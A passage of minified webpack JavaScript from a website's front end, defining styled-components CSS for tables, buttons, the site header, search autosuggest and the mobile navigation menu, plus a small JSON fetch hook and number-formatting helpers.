0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(7411),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media 